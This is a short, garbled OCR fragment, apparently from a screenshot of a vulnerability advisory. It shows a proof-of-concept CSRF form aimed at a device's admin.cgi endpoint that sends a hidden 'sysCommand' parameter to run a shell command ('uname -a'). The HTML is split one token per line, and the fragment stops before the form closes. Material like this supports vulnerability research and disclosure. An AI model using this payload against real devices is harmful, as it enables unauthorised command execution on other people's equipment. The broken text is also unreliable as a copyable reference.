
GET /admin/system_command.shtml 
HTTP/1.1

PoC GET CSRF request:

---------------------

<
html
>
<
body
>
<
form
action
=
"
http://10.0.0.17:8081/cgi-
bin/admin.cgi
"
>
<
input
type
=
"
hidden
"
name
=
"
Command
"
value
=
"
sysCommand
"
/>
<
input
type
=
"
hidden
"
name
=
"
Cmd
"
value
=
"
uname%20-a
"
/>
<
input
type
=
"
hidden
"
name
=
"
T
"
value
=
"
8168008531337
"
/>
<
input
type
=
"
submit
"
value
=
"
Send
"